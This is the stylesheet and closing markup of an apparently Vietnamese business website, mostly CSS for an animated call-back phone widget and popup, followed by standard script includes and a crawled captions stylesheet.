	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
		border-color: #75eb50;
		border-color: #baf5a7 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
		border-color: #F20000;
		border-color: #bfebfc 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
		border-color: #ccc;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
		border-color: #75eb50;
		opacity: .5
	}

	.coccoc-alo-ph-circle-fill {
		width: 100px;
		height: 100px;
		top: 50px;
		left: 50px;
		position: absolute;
		background-color: #000;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		opacity: 0 !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(0, 175, 242, 0.5);
		background-color: #00aff2 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		background-color: #baf5a7 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
		background-color: rgba(242, 223, 0, 0.85);
		background-color: #a6e3fa 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(204, 204, 204, 0.5);
		background-color: #ccc 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		opacity: .75 !important
	}

	.coccoc-alo-ph-img-circle {
		width: 60px;
		height: 60px;
		top: 70px;
		left: 70px;
		position: absolute;
		background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .7;
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
		-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
		animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
		background-color: #00aff2
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
		background-color: #75eb50;
		background-color: #75eb50 9
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
		background-color: #00aff2;
		background-color: #F20000
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
		background-color: #ccc
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
		background-color: #75eb50
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			-moz-transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1;
			-moz-opacity: .1;
			-webkit-opacity: .1;
			-o-opacity: .1
		}

		30% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5;
			-moz-opacity: .5;
			-webkit-opacity: .5;
			-o-opacity: .5
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg);
			opacity: .6;
			-moz-opacity: .6;
			-webkit-opacity: .6;
			-o-opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			-webkit-transform: rotate(0) scale(.5) skew(1deg);
			-webkit-opacity: .1
		}

		30% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			-webkit-opacity: .5
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			-webkit-opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			-o-transform: rotate(0) kscale(.5) skew(1deg);
			-o-opacity: .1
		}

		30% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			-o-opacity: .5
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			-o-opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-moz-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-webkit-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			-o-transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-moz-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-moz-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-moz-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-webkit-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-webkit-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			-o-transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			-o-transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			-o-transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-moz-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-o-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none
		}
	}

	@-moz-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-o-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			-ms-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	@-moz-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-webkit-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-o-keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@keyframes coccoc-alo-circle-anim {
		0% {
			transform: rotate(0) scale(.5) skew(1deg);
			opacity: .1
		}

		30% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .5
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .1
		}
	}

	@-moz-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-webkit-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-o-keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@keyframes coccoc-alo-circle-fill-anim {
		0% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg);
			opacity: .2
		}

		100% {
			transform: rotate(0) scale(.7) skew(1deg);
			opacity: .2
		}
	}

	@-moz-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-webkit-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@-o-keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	@keyframes coccoc-alo-circle-img-anim {
		0% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		10% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		20% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		30% {
			transform: rotate(-25deg) scale(1) skew(1deg)
		}

		40% {
			transform: rotate(25deg) scale(1) skew(1deg)
		}

		50% {
			transform: rotate(0) scale(1) skew(1deg)
		}

		100% {
			transform: rotate(0) scale(1) skew(1deg)
		}
	}

	#coccoc-alo-wrapper {
		position: fixed;
		width: 100%;
		bottom: 0;
		top: 0;
		left: 0;
		z-index: 2000000;
		overflow: visible;
		display: none;
		color: #383838
	}

	#coccoc-alo-wrapper.night-mode {
		color: #fff
	}

	.coccoc-alo-popup-close {
		-webkit-border-radius: 2px !important;
		-moz-border-radius: 2px !important;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		position: absolute !important;
		right: -15px !important;
		top: -15px !important;
		height: 30px !important;
		width: 30px !important;
		background-image: url("[data-uri]");
		background-position: center center;
		background-repeat: no-repeat;
		cursor: pointer !important;
		-webkit-transition: .3s ease-out !important;
		-moz-transition: .3s ease-out !important;
		-o-transition: .3s ease-out !important;
		transition: .3s ease-out !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
		opacity: .6 !important
	}

	.coccoc-alo-popup {
		display: inline-block;
		position: relative;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		border-radius: 16px;
		background-image: url("[data-uri]");
		-webkit-transition: .6s ease-out;
		-moz-transition: .6s ease-out;
		-o-transition: .6s ease-out;
		transition: .6s ease-out;
		margin: 0 auto;
		z-index: 200001;
		text-align: center;
		padding: 60px 75px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
		background-image: url("[data-uri]")
	}

	#coccoc-alo-wrapper .coccoc-alo-overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		background-image: url("[data-uri]");
		top: 0;
		left: 0;
		z-index: 200000
	}

	.coccoc-alo-popup h3 {
		font-size: 24px;
		margin: 0 0 40px;
		font-family: 'Open Sans';
		font-weight: 300;
		white-space: nowrap
	}

	.night-mode .coccoc-alo-popup h3 {
		font-size: 23px
	}

	.night-mode .coccoc-alo-message {
		padding-bottom: 0
	}

	.coccoc-alo-message {
		height: 32px;
		padding: 18px 0 13px 0;
		text-align: center;
		clear: both;
		font-size: 14px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
		float: left;
		width: 49%
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
		padding: 0 13px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
		color: #616161;
		font-size: 18px;
		height: 28px;
		line-height: 28px;
		padding-right: 15px
	}

	.coccoc-alo-number {
		color: #00bed5;
		font-size: 28px;
		font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
		font-weight: normal;
		background-color: transparent;
		border: none;
		border-width: 0;
		display: inline-block;
		border-bottom: #00bed5 solid 1px;
		padding-bottom: 10px;
		margin: 0 auto;
		width: 221px
	}

	coccoc-alo-number::-ms-clear {
		display: none;
		width: 0;
		height: 0
	}

	.night-mode .coccoc-alo-number {
		border: #00bed5 solid 1px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 13px 31px
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
		color: #ff496b
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
		outline: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #d1d1d1
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
		color: #60615f
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
		border: none;
		border-width: 0;
		padding: 20px 40px;
		background-color: #333;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		-webkit-border-radius: 68px;
		-moz-border-radius: 68px;
		border-radius: 68px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 20px;
		color: #fff;
		cursor: pointer;
		outline: none !important
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
		background-color: #00bed5
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
		outline: none !important
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
		border: 0
	}

	#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
		background-color: #00aff2;
		background-color: #00aff2
	}

	.coccoc-alo-blur {
		-webkit-filter: blur(3px);
		-ms-filter: blur(3px);
		-moz-filter: blur(3px);
		-o-filter: blur(3px);
		filter: blur(3px);
		filter: url("[data-uri]#blur")
	}

	#coccoc-countdown {
		padding-top: 20px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 28px;
		font-weight: 300
	}

	.coccoc-alo-request-time {
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		padding: 6px 12px;
		font-size: 18px;
		background-color: #fff;
		background-image: none;
		border: 1px solid #ccc;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
		-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
		-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
		transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
		color: #fff;
		background-color: #515350;
		border: 1px solid #606260
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
		margin-bottom: 15px
	}

	#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
		margin-bottom: 35px
	}

	.coccoc-alo-table {
		display: table;
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		right: 0;
		bottom: 0
	}

	.coccoc-alo-cell {
		display: table-cell;
		vertical-align: middle;
		text-align: center
	}

	.valid-invalid-message {
		font-size: 13px;
		color: #ff496b
	}

	.valid-invalid-message:before {
		content: "* "
	}
</style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
        <!-- /main --> 
      </div>
      <!-- /st-content-inner --> 
    </div>
    <!-- /st-content --> 
  </div>
  <!-- /st-pusher --> 
</div>
<!-- /st-container --> 

<!-- Load main.js--> 

<script src="https://thietbikhinenht.com/templates/t1-23/js/main.js"></script> 
<!-- OWL Carousel jquery --> 

<!--end id=page-->

<div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<script src="https://apis.google.com/js/platform.js" async defer></script> 
<script src="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thietbikhinenht.com/templates/t1-23/css/captions.css
body_size: 165
content:
.tp-caption.small_lato{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.large_blue{color:#31a3dd;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(49,163,221);border-style:none;}
.tp-caption.large_black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(85,85,85);border-style:none;}
.tp-caption.line_black{display:block;text-indent:-9999px;width:90px;height:2px;background:#555;text-decoration:none;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}
.tp-caption.open_black{display:block;text-decoration:none;font-size:13px;font-weight:800;font-family:"Open Sans";text-transform:uppercase;color:#999;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.open_white{font-size:13px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;display:block;text-transform:uppercase;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
